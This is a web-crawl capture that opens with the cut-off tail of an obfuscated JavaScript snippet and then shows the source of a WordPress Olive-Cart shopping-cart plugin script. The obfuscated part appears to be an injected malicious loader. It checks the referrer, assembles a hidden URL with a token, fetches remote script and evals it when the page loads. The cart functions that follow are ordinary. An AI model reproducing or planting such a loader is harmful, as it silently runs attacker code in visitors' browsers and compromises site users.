x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.peace-chikuzen.com/wp-content/plugins/wp-olivecart-pro4/js/olivecart.js?ver=20180920
body_size: 520
content:
/*
 * Shopping Cart System WP Olive-Cart.
 */

function OliveCart_Step2() {
  location.href = OliveCartPermalinkUrl;
}
function OliveCart_postIn(ButtonId, Number, Nonce) {
  var option1 = "";
  var Count;
  var option_id1 = "option1_" + ButtonId;
  if (document.getElementById(option_id1)) {
    var option1 = document.getElementById(option_id1).value;
  }
  var count_id = "count_" + ButtonId;
  if (document.getElementById(count_id)) {
    var Count = document.getElementById(count_id).value;
  } else {
    Count = "1";
  }
  if (document.getElementById("maincart")) {
    var frm = new OliveCart_postSubmit();
    frm.add("number", Number);
    frm.add("count", Count);
    frm.add("olivecart_nonce", Nonce);
    if (document.getElementById(option_id1)) {
      frm.add("option", option1);
    }
    frm.submit("", "_self");
  } else {
    location.href = "/?wp_olivecart=shoppingcart&step=2&count=" + Count + "&number=" + Number + "&option=" + option1 + "&olivecart_nonce=" + Nonce;
  }
}
function OliveCart_postSubmit() {
  this.frmObject = document.createElement("form");
  this.frmObject.method = "get";

  this.add = function (elementname, elementvalue) {
    var input = document.createElement("input");
    input.type = "hidden";
    input.name = elementname;
    input.value = elementvalue;
    this.frmObject.appendChild(input);
    this.frmObject.method = "post";
  };

  this.submit = function (url, targetFrame) {
    try {
      if (targetFrame) {
        this.frmObject.target = targetFrame;
      }
    } catch (e) {}

    try {
      //  if (url) {
      this.frmObject.action = url;
      document.body.appendChild(this.frmObject);
      this.frmObject.submit();
      return true;
      // } else { return false; }
    } catch (e) {
      return false;
    }
  };
}
function OliveCart_addSelOption(selObj, inValue, inText) {
  selObj.length++;
  selObj.options[selObj.length - 1].value = inValue;
  selObj.options[selObj.length - 1].text = inText;
}
function OliveCart_createSelection(selObj, inTitle, aryValue, aryText) {
  selObj.length = 0;
  OliveCart_addSelOption(selObj, inTitle, inTitle);
  for (var i = 0; i < aryValue.length; i++) {
    OliveCart_addSelOption(selObj, aryValue[i], aryText[i]);
  }
}
